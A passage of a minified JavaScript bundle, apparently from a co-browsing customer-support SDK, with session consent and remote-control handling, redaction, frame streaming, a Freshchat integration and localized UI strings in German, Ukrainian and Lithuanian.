15.7071C21.0196 15.8946 20.7652 16 20.5 16H4.5C4.23478 16 3.98043 15.8946 3.79289 15.7071C3.60536 15.5196 3.5 15.2652 3.5 15L3.5 5C3.5 4.73478 3.60536 4.48043 3.79289 4.29289C3.98043 4.10536 4.23478 4 4.5 4L13.5 4M7.5 20H17.5M9.5 16V20M15.5 16V20M17.5 8L21.5 4M17.5 4L21.5 8",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})})},29516:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=s(r(51227)),i=s(r(86542)),o=r(40492);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c=(0,n.default)("cbio.VirtualAgent.VirtualAgentEmbed");class l extends o.RESTResource{constructor(){super(),a(this,"url",()=>new URL("api/1/virtualagents/".concat(encodeURIComponent(this.slug()),"/embed"),l.api).toString()),a(this,"slug",()=>this.field("slug")),a(this,"type",()=>this.field("type")),a(this,"data",()=>this.field("data")),c("constructed")}static async load(e,t){var r;const n=new l,o=(0,i.default)(e.license),s="".concat("_cobrowse_va_conversation_").concat(t),{iat:a,resource:d,attempts:f=0}=null!==(r=o.getItem(s))&&void 0!==r?r:{};if(d&&a&&a>Date.now()-78e4)return c("loaded agent embed data from storage"),n.updateResource(d),n;if(!d&&f){const e=u(a,f);if(e>Date.now())return void console.warn("Not loading virtual agent embed data, next retry at: ".concat(new Date(e)))}try{c("loading agent embed data from the API"),n.updateResource({slug:t}),await n.fetch()}catch(e){const t=u(Date.now(),f);return console.error("Unable to resolve virtual agent embed data. Next retry at ".concat(new Date(t)),e),void o.setItem(s,{iat:Date.now(),attempts:f+1})}return o.setItem(s,{resource:n.resource,iat:Date.now()}),n}}function u(e,t){return e+1e3*Math.min(Math.pow(2,t),900)}t.default=l},29817:e=>{e.exports=function(e){return this.__data__.has(e)}},29833:(e,t,r)=>{"use strict";r(15823)("Float64",function(e){return function(t,r,n){return e(this,t,r,n)}})},30237:(e,t,r)=>{"use strict";r(6469)("flatMap")},30294:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},30361:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},30421:e=>{"use strict";e.exports={}},30428:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Erlauben","CALLING_ACCEPT":"Akzeptieren","CALLING_CAMERA_OFF":"Kamera ist ausgeschaltet","CALLING_CAMERA_PERMISSION_DENIED":"Kamerazugriff verweigert. Aktivieren Sie ihn in den Browsereinstellungen.","CALLING_CAMERA_PERMISSION_PROMPT":"Zugriff auf die Kamera erlauben","CALLING_CAMERA_STARTING":"Kamera wird gestartet","CALLING_CANCEL":"Abbrechen","CALLING_DISABLE_AUDIO":"Audio deaktivieren","CALLING_DISABLE_VIDEO":"Video deaktivieren","CALLING_ENABLE_AUDIO":"Audio aktivieren","CALLING_ENABLE_VIDEO":"Video aktivieren","CALLING_END":"Anruf beenden","CALLING_JOIN":"Anruf beitreten","CALLING_JOIN_PROMPT":"Ein Support-Mitarbeiter möchte Sie anrufen.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ich","CALLING_MICROPHONE_PERMISSION_DENIED":"Zugriff auf Mikrofon verweigert. Aktivieren Sie diesen in den Browsereinstellungen.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Zugriff auf Mikrofon erlauben","CALLING_NO_DEVICES":"Keine","CALLING_PERMISSION_NEEDED":"Berechtigung erforderlich","CALLING_REJECT":"Anruf ablehnen","CALLING_REJOIN_PROMPT":"Sie sind in einem aktiven Gespräch mit einem Support-Mitarbeiter. Möchten Sie wieder beitreten?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Videoanruf starten?","CALLING_SAVE":"Speichern","CALLING_SELECT_CAMERA":"Kamera auswählen","CALLING_SELECT_MICROPHONE":"Mikrofon auswählen","CALLING_SELECT_SPEAKER":"Sprecher auswählen","CALLING_SHOW_CALL_SETTINGS":"Anrufeinstellungen anzeigen","DENY":"Ablehnen","END_SESSION":"Cobrowse-Sitzung beenden","FULL_DEVICE_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte Ihren gesamten Bildschirm anzeigen.","FULL_DEVICE_REQUEST_TITLE":"Vollständige Bildschirmaufnahme erlauben?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte diese Seite steuern.","REMOTE_CONTROL_REQUEST_TITLE":"Fernsteuerung erlauben?","SESSION_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte diese Webseite vorübergehend mit Ihnen nutzen.","SESSION_REQUEST_TITLE":"Cobrowsing erlauben?","UNIVERSAL_PROXY_BLOCKED":"Diese Webseite kann nicht mit einem Support-Mitarbeiter angezeigt werden","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Ein Support-Mitarbeiter möchte Sie zu anderen Webseiten begleiten.","UNIVERSAL_PROXY_REQUEST_TITLE":"Sitzungsfortsetzung erlauben?"}')},30440:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MediaPacket=void 0,t.MediaPacket=class{constructor(e,t){this.data=e,this.ptsMs=t}}},30684:e=>{"use strict";e.exports=function(e,t){var r="function"==typeof Iterator&&Iterator.prototype[e];if(r)try{r.call({next:null},t).next()}catch(e){return!0}}},30729:(e,t,r)=>{"use strict";r(44114),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(13579),r(62953);var n=C(r(2404)),i=r(80608),o=C(r(90324)),s=r(8647),a=r(45264),c=r(33035),l=r(83672),u=r(16566),d=C(r(51227)),f=r(57089),h=r(68325),p=r(49715),v=r(11065),_=r(91834),m=C(r(6900)),E=r(44661),g=r(89689),y=C(r(44153)),w=r(49931),I=C(r(94340)),b=r(14162),S=r(37195),L=r(24719),O=C(r(77966));function C(e){return e&&e.__esModule?e:{default:e}}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach(function(t){T(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function T(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function P(e,t,r){R(e,t),t.set(e,r)}function R(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(e,t){return e.get(D(e,t))}function k(e,t,r){return e.set(D(e,t),r),r}function D(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const x=(0,d.default)("cbio.SessionContext"),j=(0,d.default)("cbio.SessionContext.events");var U=new WeakMap,G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap,Y=new WeakMap,Q=new WeakMap,J=new WeakMap,X=new WeakMap,K=new WeakMap,q=new WeakSet,Z=new WeakMap,$=new WeakMap,ee=new WeakMap,te=new WeakMap,re=new WeakMap,ne=new WeakMap,ie=new WeakMap,oe=new WeakMap,se=new WeakMap,ae=new WeakMap,ce=new WeakMap,le=new WeakMap,ue=new WeakMap,de=new WeakMap,fe=new WeakMap,he=new WeakMap,pe=new WeakMap,ve=new WeakMap,_e=new WeakMap,me=new WeakMap,Ee=new WeakMap,ge=new WeakMap,ye=new WeakMap,we=new WeakMap,Ie=new WeakMap,be=new WeakMap,Se=new WeakMap;function Le(e){return{[h.SESSION_EVENT_TYPE_MOUSE]:[f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_TOUCH]:[f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_POINTER]:[f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_FOCUS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS,f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_KEYPRESS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS],[h.SESSION_EVENT_TYPE_SCROLL]:[f.SESSION_CAPABILITY_TYPE_SCROLL],[h.SESSION_EVENT_TYPE_CHANGE]:l.ControlEvents.isTypingInput(e)?[f.SESSION_CAPABILITY_TYPE_KEYPRESS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS,f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_INPUT]:l.ControlEvents.isTypingInput(e)?[f.SESSION_CAPABILITY_TYPE_KEYPRESS]:[f.SESSION_CAPABILITY_TYPE_KEYPRESS,f.SESSION_CAPABILITY_TYPE_POINTER],[h.SESSION_EVENT_TYPE_LASER]:[f.SESSION_CAPABILITY_TYPE_LASER],[h.SESSION_EVENT_TYPE_HIGHLIGHT]:[f.SESSION_CAPABILITY_TYPE_HIGHLIGHT],[h.SESSION_EVENT_TYPE_DRAWING]:null!=e.disappears_in?[f.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK]:[f.SESSION_CAPABILITY_TYPE_DRAWING,f.SESSION_CAPABILITY_TYPE_RECTANGLES,f.SESSION_CAPABILITY_TYPE_ARROWS],[h.SESSION_EVENT_TYPE_SELECT]:[f.SESSION_CAPABILITY_TYPE_SELECT]}[e.type].some(e=>this.session.capabilities.includes(e))}t.default=class{constructor(e,t){var r;R(this,r=q),r.add(this),P(this,U,void 0),P(this,G,void 0),P(this,W,new s.FrameLoop),P(this,V,void 0),P(this,z,void 0),P(this,F,void 0),P(this,B,void 0),P(this,H,void 0),P(this,Y,void 0),P(this,Q,void 0),P(this,J,()=>{M(me,this).call(this),M(H,this)||(k(H,this,new b.ClientTracker((0,S.getPersistentId)("_cobrowse_client_id"),(0,i.v4)())),M(H,this).on("ping",e=>M(U,this).stream.send("client",e)),this.session.on("client",M(se,this))),M(Y,this)||k(Y,this,new L.CallHandler(this.session,M(H,this),M(U,this).stream)),M(H,this).ping(),k(Q,this,()=>{k(Q,this,null),a.HighlightTracking.resolvePendingHighlight()})}),P(this,X,e=>{var t;"session-end"===e&&null!==(t=this.session)&&void 0!==t&&t.isActive()&&this.session.end(),"call-end"===e&&this.session.update({calling:"off"})}),P(this,K,e=>{var t;return!(null===(t=this.session)||void 0===t||!t.isActive()||e===E.NAVIGATION_TYPE.UNIVERSAL&&!this.session.capabilities.includes(f.SESSION_CAPABILITY_TYPE_UNIVERSAL))}),T(this,"handleNavigation",(e,t,r,n)=>{var i;const{name:o,go:s,type:a}=n,{handle:c,document:l}=M(F,this).resolveDocument(n.handle,o),{windowProxy:u}=l,d=i=>{const s=M(B,this).runHandler(e,i||t,r,N(N({},n),{},{document:l}));return s.rewrittenUrl?{rewrittenUrl:s.rewrittenUrl}:(s.document&&M(F,this).addDocument(c,o,s.document),{windowProxy:u})};if(!a)return d();if(a===E.NAVIGATION_TYPE.XDOC)return d();const f=this.delegate.confirmOpen(e,a);return f?!0===f?d("_blank"):(null===(i=f.then)||void 0===i||i.call(f,e=>{if(!e)return s(),{windowProxy:u};d("_blank")}),{windowProxy:u}):{rewrittenUrl:e}}),T(this,"invalidateFrames",()=>{M(W,this).isRunning()&&M(W,this).invalidateFrame()}),T(this,"destroy",()=>{x("destroy session context"),M(ve,this).call(this),I.default.off("click",M(X,this)),M(B,this)&&M(B,this).destroy(),k(B,this,null),y.default.off("navigate",M(Z,this)),M(U,this)&&M(U,this).close(),k(U,this,null),M(W,this)&&M(W,this).destroy(),k(W,this,null),M(Y,this)&&M(Y,this).destroy(),k(Y,this,null),M(F,this)&&M(F,this).destroy(),k(F,this,null),M(H,this)&&M(H,this).destroy(),k(H,this,null),a.WindowTracking.off("activate",M(me,this)),window.removeEventListener("focus",M(me,this),{capture:!0,passive:!0}),window.removeEventListener("hashchange",M(Ee,this),{capture:!0,passive:!0}),a.MouseTracking.onChange===M(be,this)&&(a.MouseTracking.onChange=null),a.InteractionTracking.off("click",M(we,this)),a.InteractionTracking.off("change",M(Ie,this)),O.default.off("click",M(we,this)),O.default.off("change",M(Ie,this)),a.HighlightTracking.off("resolved",M(ne,this)),this.session&&(this.session.removeListener("update",M(pe,this)),this.session.removeListener("ended",M(ve,this)),this.session.removeListener("sync",M(ee,this)),this.session.removeListener("drawing",M(ie,this)),this.session.removeListener("laser",M(te,this)),this.session.removeListener("control",M(oe,this)),this.session.removeListener("remote-error",M($,this)),this.session.removeListener("client",M(se,this))),document.removeEventListener("DOMContentLoaded",M(ae,this),{once:!0}),this.session=null}),P(this,Z,(e,t)=>{M(ce,this).call(this,this.session),c.Highlight.hide(),(u.TargetedRedaction.hasChange(this.delegate.redactedViews,t)||u.TargetedRedaction.hasChange(this.delegate.unredactedViews,t)||u.TargetedRedaction.hasChange(this.session.redactionSelectors(),t)||u.TargetedRedaction.hasChange(this.session.unredactionSelectors(),t))&&this.invalidateFrames()}),P(this,$,async e=>{const t=M(W,this).getSource();if(!(t instanceof s.DOMFrameSource))return;const{target:r,error:{cause:n}}=e;if("load-error"!==n)return;const i="string"==typeof r?r:r.id;await(0,w.applyContentCache)(i),t.partialSync(i)}),P(this,ee,e=>{let{id:t}=e;t&&M(V,this)===t||(k(V,this,t),M(W,this).invalidateFrame())}),P(this,te,e=>{D(q,this,Le).call(this,e)&&a.WindowTracking.isActive()&&(this.session.fullDevice()||c.LaserOverlay.update(e))}),P(this,re,async e=>{j("on(highlight)",e),D(q,this,Le).call(this,e)&&a.WindowTracking.isActive()&&(this.session.fullDevice()||await a.HighlightTracking.highlightAndWait(this.delegate,e))}),P(this,ne,e=>{let{id:t}=e;M(_e,this).call(this,"highlight",{type:h.SESSION_EVENT_TYPE_HIGHLIGHT,id:t,state:"resolved",timestamp:new Date})}),P(this,ie,e=>{D(q,this,Le).call(this,e)&&(e.image||c.AnnotationOverlay.hide(e.agent),a.WindowTracking.isActive()&&(this.session.fullDevice()||c.AnnotationOverlay.update(e)))}),P(this,oe,(e,t)=>{"focus"!==e||t.agent||a.WindowTracking.resignActive(),t.agent&&a.WindowTracking.isActive()&&(this.session.fullDevice()||this.session.allowRemoteControl()&&(this.session.capabilities.includes(f.SESSION_CAPABILITY_TYPE_CURSOR)&&c.RemoteCursor.update(e,t),D(q,this,Le).call(this,t)&&l.ControlEvents.applyEvent(e,t)))}),P(this,se,e=>{M(H,this).track(e)}),P(this,ae,e=>{this.session&&(e.isActive()?document.body?this.delegate.showSessionControls(e):document.addEventListener("DOMContentLoaded",M(ae,this),{once:!0}):this.delegate.hideSessionControls(e))}),P(this,ce,e=>{u.RedactionIndexProvider.instance=new u.RedactionIndex(u.TargetedRedaction.filterSelectors(this.delegate.redactedViews),u.TargetedRedaction.filterSelectors(this.delegate.unredactedViews),u.TargetedRedaction.filterSelectors(e.redactionSelectors()),u.TargetedRedaction.filterSelectors(e.unredactionSelectors()))}),P(this,le,(e,t)=>{const r=!(0,n.default)(e.redactionSelectors(),(null==t?void 0:t.redactionSelectors())||[]),i=!(0,n.default)(e.unredactionSelectors(),(null==t?void 0:t.unredactionSelectors())||[]);return r||i}),P(this,ue,async e=>{if(!e.agent()||e.isActive()||e.isEnded())return null;if(M(z,this))return null;if(k(z,this,!0),!e.requireConsent())return e.activate();try{if(x("authorizing session"),await e.update({state:"authorizing"}),!this.session||!e.isAuthorizing())return null;const t=await this.delegate.confirmSession(e);return this.session?!1===t?(x("user rejected session request"),e.end()):(x("session accepted"),e.activate()):null}catch(t){return t&&console.warn("CobrowseIO: error caught during confirmation",t),this.session?e.end():null}}),P(this,de,async e=>{if("requested"!==e.remoteControl())return null;try{return!1===await this.delegate.confirmRemoteControl()?(x("user rejeted remote control"),e.update({remote_control:"rejected"})):(x("user accepted remote control"),e.update({remote_control:"on"}))}catch(t){return t&&console.warn("CobrowseIO: error caught during confirmation",t),e.update({remote_control:"rejected"})}}),P(this,fe,async()=>{const e=this.session.resource.full_device;if(!0!==e&&"requested"!==e)return!1;if(!a.WindowTracking.isActive())return!1;if(this.session.capabilities.includes(f.SESSION_CAPABILITY_TYPE_FULL_DEVICE))try{const e=await this.delegate.confirmFullDevice();return x("full device request",e),e||await this.session.setFullDevice("rejected"),e}catch(e){return await this.session.setFullDevice("off"),!1}}),P(this,he,async e=>{if(e.isEnded()||!M(W,this))return null;const t=M(W,this).getSource();e.fullDevice()?t instanceof s.MediaStreamFrameSource||await M(W,this).setSource(new s.MediaStreamFrameSource({handleFrame:M(ye,this),scale:e.scale,captureStarted:t=>{e.setFullDevice("on"),e.emit("media",t)},captureEnded:t=>{t&&console.warn("Full device mode failed: ",t),e.setFullDevice(t?"rejected":"off")},requestPermission:M(fe,this)})):t instanceof s.DOMFrameSource?e.isVirtual()&&M(W,this).getSource().setOptions({includeVisibility:e.isVirtual()}):M(W,this).setSource(new s.DOMFrameSource(M(ge,this),{includeVisibility:e.isVirtual()})),M(W,this).getSource().setCodecs(e.resource.video_codecs)}),P(this,pe,(e,t)=>{this.session?(M(ue,this).call(this,e),M(ae,this).call(this,e),M(ce,this).call(this,e),M(le,this).call(this,e,t)&&this.invalidateFrames(),M(de,this).call(this,e),M(he,this).call(this,e),e.isActive()&&M(Se,this).call(this)):x("onSessionUpdated called after destroy()")}),P(this,ve,()=>{c.AnnotationOverlay.hide(),c.RemoteCursor.hide(),c.LaserOverlay.hide(),c.Highlight.hide(),this.delegate.hideSessionControls(this.session),M(F,this)&&M(F,this).closeAllDocuments()}),P(this,_e,(e,t)=>!(!this.session||!this.session.isActive()||!this.session.fullDevice()&&!a.WindowTracking.isActive()||!M(U,this)||!M(U,this).stream||!M(U,this).stream.connected||!M(U,this).stream.bufferedAmount>100||(M(U,this).stream.send(e,t),0))),P(this,me,()=>M(_e,this).call(this,"focus",{type:"Focus",timestamp:new Date})),P(this,Ee,()=>M(_e,this).call(this,"screen",{type:"Screen",timestamp:new Date,url:window.location.href,title:document.title})),P(this,ge,e=>{k(G,this,(M(G,this)||0)+1);const t=M(_e,this).call(this,"frame",{type:"Frame",id:M(G,this),data:e,timestamp:new Date,mime_type:"application/x-cbio-vdom-patch"});return t&&M(Q,this)&&M(Q,this).call(this),t}),P(this,ye,(e,t,r)=>{M(U,this).stream.messageLag()>=r?x("dropped frame due to message lag",M(U,this).stream.messageLag()):(k(G,this,(M(G,this)||0)+1),M(_e,this).call(this,"frame",{type:"Frame",id:M(G,this),data:e,timestamp:new Date,mime_type:t}))}),P(this,we,e=>{const t=a.MouseTracking.position();M(_e,this).call(this,"mouse",{type:h.SESSION_EVENT_TYPE_MOUSE,x:t.x/window.innerWidth,y:t.y/window.innerHeight,target:e,state:"click",timestamp:new Date})}),P(this,Ie,e=>{M(_e,this).call(this,"change",{type:h.SESSION_EVENT_TYPE_CHANGE,target:e,state:"change",timestamp:new Date})}),P(this,be,e=>{let t="mouseout";return e.in&&(t=e.down?"mousedown":"mouseup"),M(_e,this).call(this,"mouse",{type:h.SESSION_EVENT_TYPE_MOUSE,x:e.x/window.innerWidth,y:e.y/window.innerHeight,state:t,timestamp:new Date})}),P(this,Se,()=>(M(W,this).isRunning()||(x("start frames"),M(W,this).start()),this)),x("session context constructed"),this.session=e,this.delegate=t,k(U,this,new o.default(e)),a.WindowTracking.on("activate",M(me,this)),window.addEventListener("focus",M(me,this),{capture:!0,passive:!0}),window.addEventListener("hashchange",M(Ee,this),{capture:!0,passive:!0}),a.MouseTracking.onChange=M(be,this),a.InteractionTracking.on("click",M(we,this)),a.InteractionTracking.on("change",M(Ie,this)),O.default.on("click",M(we,this)),O.default.on("change",M(Ie,this)),a.HighlightTracking.on("resolved",M(ne,this)),M(pe,this).call(this,e),e.on("updated",M(pe,this)),e.on("ended",M(ve,this)),e.on("sync",M(ee,this)),e.on("highlight",M(re,this)),e.on("drawing",M(ie,this)),e.on("laser",M(te,this)),e.on("control",M(oe,this)),e.on("remote-error",M($,this)),e.once("stream-open",M(J,this)),k(F,this,new g.DocumentCollection({onDocumentAdded:e=>this.delegate.showDocument(e)}));const d=new v.PDFHandler(e,t),C=new _.UniversalHandler(e,t),A=new m.default(e,t);k(B,this,new p.Navigation({shouldNavigate:M(K,this),handlers:[d,C,A],handleNavigation:this.handleNavigation})),y.default.on("navigate",M(Z,this)),I.default.on("click",M(X,this))}}},30756:(e,t,r)=>{var n=r(23805);e.exports=function(e){return e==e&&!n(e)}},30961:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=a;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Freshchat");async function s(){const e=n.default.deviceId();window.fcWidget.user.setProperties({cobrowse_device_id:e});const t=await window.fcWidget.user.get();if(t.success){o("Freshchat initialized");const r=t.data,i={freshchat_numeric_user_id:r.id+"",freshchat_user_id:r.alias,cobrowse_device_id:e};r.isNameGenerated||(i.freshchat_user_first_name=r.firstName,i.freshchat_user_last_name=r.lastName),r.email&&(i.freshchat_user_email=r.email),n.default.customData=i}}async function a(){window.fcWidget?(window.fcWidget.on("user:created",e=>{e.success&&s()}),window.fcWidget.on("widget:opened",async()=>{!0===(await window.fcWidget.user.isExists()).data&&await s()})):o("Freshchat not found")}t.default={swizzle:a}},31175:(e,t,r)=>{var n=r(26025);e.exports=function(e,t){var r=this.__data__,i=n(r,e);return i<0?(++this.size,r.push([e,t])):r[i][1]=t,this}},31380:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},31559:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Дозволити","CALLING_ACCEPT":"Прийняти","CALLING_CAMERA_OFF":"Камера вимкнена","CALLING_CAMERA_PERMISSION_DENIED":"Доступ до камери заборонено. Увімкніть його у налаштуваннях браузера.","CALLING_CAMERA_PERMISSION_PROMPT":"Дозволити доступ до камери","CALLING_CAMERA_STARTING":"Камера запускається","CALLING_CANCEL":"Скасувати","CALLING_DISABLE_AUDIO":"Вимкнути звук","CALLING_DISABLE_VIDEO":"Вимкнути відео","CALLING_ENABLE_AUDIO":"Увімкнути звук","CALLING_ENABLE_VIDEO":"Увімкнути відео","CALLING_END":"Завершити дзвінок","CALLING_JOIN":"Приєднатися до дзвінка","CALLING_JOIN_PROMPT":"Агент підтримки хоче зателефонувати вам.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Я","CALLING_MICROPHONE_PERMISSION_DENIED":"Доступ до мікрофона заборонено. Увімкніть його в налаштуваннях браузера.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Дозволити доступ до мікрофона","CALLING_NO_DEVICES":"Жоден","CALLING_PERMISSION_NEEDED":"Потрібен дозвіл","CALLING_REJECT":"Відхилити дзвінок","CALLING_REJOIN_PROMPT":"У вас активний дзвінок із агентом підтримки. Бажаєте приєднатися знову?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Агент","CALLING_REQUEST":"Почати відеодзвінок?","CALLING_SAVE":"Зберегти","CALLING_SELECT_CAMERA":"Вибрати камеру","CALLING_SELECT_MICROPHONE":"Виберіть мікрофон","CALLING_SELECT_SPEAKER":"Вибрати динамік","CALLING_SHOW_CALL_SETTINGS":"Показати налаштування дзвінка","DENY":"Заперечую","END_SESSION":"Завершити сеанс Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Агент підтримки хотів би переглянути весь ваш екран.","FULL_DEVICE_REQUEST_TITLE":"Дозволити повне захоплення екрана?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Агент підтримки хотів би контролювати цю сторінку.","REMOTE_CONTROL_REQUEST_TITLE":"Дозволити дистанційне керування?","SESSION_REQUEST_DESCRIPTION":"Агент служби підтримки хотів би тимчасово використовувати цю веб-сторінку разом з вами.","SESSION_REQUEST_TITLE":"Дозволити кобраузинг?","UNIVERSAL_PROXY_BLOCKED":"Ця веб-сторінка не може бути переглянута з агентом підтримки","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Агент підтримки хотів би слідувати за вами на інші веб-сторінки.","UNIVERSAL_PROXY_REQUEST_TITLE":"Дозволити продовження сеансу?"}')},31698:(e,t,r)=>{"use strict";var n=r(46518),i=r(44204),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("union")||!o("union")},{union:i})},31762:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=class{static fromImage(e){const t=document.createElement("canvas");return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(e,0,0,t.width,t.height),this.fromCanvas(t)}static fromCanvas(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.3;if(1===t)return e.toDataURL?e.toDataURL("image/webp",r):null;const n=document.createElement("canvas"),i=n.getContext("2d");return n.width=e.width*t,n.height=e.height*t,i.drawImage(e,0,0,n.width,n.height),n.toDataURL("image/webp",r)}}},31769:(e,t,r)=>{var n=r(56449),i=r(28586),o=r(61802),s=r(13222);e.exports=function(e,t){return n(e)?e:i(e,t)?[e]:o(s(e))}},31800:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},32017:e=>{"use strict";e.exports=function e(t,r){if(t===r)return!0;if(t&&r&&"object"==typeof t&&"object"==typeof r){if(t.constructor!==r.constructor)return!1;var n,i,o;if(Array.isArray(t)){if((n=t.length)!=r.length)return!1;for(i=n;0!==i--;)if(!e(t[i],r[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===r.source&&t.flags===r.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===r.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===r.toString();if((n=(o=Object.keys(t)).length)!==Object.keys(r).length)return!1;for(i=n;0!==i--;)if(!Object.prototype.hasOwnProperty.call(r,o[i]))return!1;for(i=n;0!==i--;){var s=o[i];if(!e(t[s],r[s]))return!1}return!0}return t!=t&&r!=r}},32391:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Leisti","CALLING_ACCEPT":"Priimti","CALLING_CAMERA_OFF":"Kamera išjungta","CALLING_CAMERA_PERMISSION_DENIED":"Prieiga prie kameros uždrausta. Įgalinkite ją savo naršyklės nustatymuose.","CALLING_CAMERA_PERMISSION_PROMPT":"Leisti prieigą prie kameros","CALLING_CAMERA_STARTING":"Kamera pradedama veikti","CALLING_CANCEL":"Atšaukti","CALLING_DISABLE_AUDIO":"Išjungti garsą","CALLING_DISABLE_VIDEO":"Išjungti vaizdo įrašą","CALLING_ENABLE_AUDIO":"Įjungti garsą","CALLING_ENABLE_VIDEO":"Įjungti vaizdo įrašą","CALLING_END":"Baigti skambutį","CALLING_JOIN":"Prisijungti prie skambučio","CALLING_JOIN_PROMPT":"Paramaus agentas norėtų jums paskambinti.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Mano","CALLING_MICROPHONE_PERMISSION_DENIED":"Prieiga prie mikrofono atmesta. Įgalinkite ją savo naršyklės nustatymuose.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Leisti prieigą prie mikrofono","CALLING_NO_DEVICES":"Nėra","CALLING_PERMISSION_NEEDED":"Reikalinga leidimas","CALLING_REJECT":"Atmesti skambutį","CALLING_REJOIN_PROMPT":"Jūs turite aktyvų skambutį su palaikymo agentu. Ar norite vėl prisijungti?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agentas","CALLING_REQUEST":"Pradėti vaizdo skambutį?","CALLING_SAVE":"Išsaugoti","CALLING_SELECT_CAMERA":"Pasirinkite kamerą","CALLING_SELECT_MICROPHONE":"Pasirinkite mikrofoną","CALLING_SELECT_SPEAKER":"Pasirinkite kalbėtoją","CALLING_SHOW_CALL_SETTINGS":"Rodyti skambučio nustatymus","DENY":"Atmesti","END_SESSION":"Nutraukti bendrinimą","FULL_DEVICE_REQUEST_DESCRIPTION":"Pagalbos agentas norėtų peržiūrėti visą jūsų ekraną.","FULL_DEVICE_REQUEST_TITLE":"Leisti fiksuoti visą ekraną?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Palaikymo agentas norėtų valdyti šį puslapį.","REMOTE_CONTROL_REQUEST_TITLE":"Leisti nuotolinę kontrolę?","SESSION_REQUEST_DESCRIPTION":"Pagalbos agentas norėtų laikinai naudotis šiuo tinklapiu kartu su jumis.","SESSION_REQUEST_TITLE":"Leisti bendrą naršymą?","UNIVERSAL_PROXY_BLOCKED":"Šio puslapio negalima peržiūrėti su 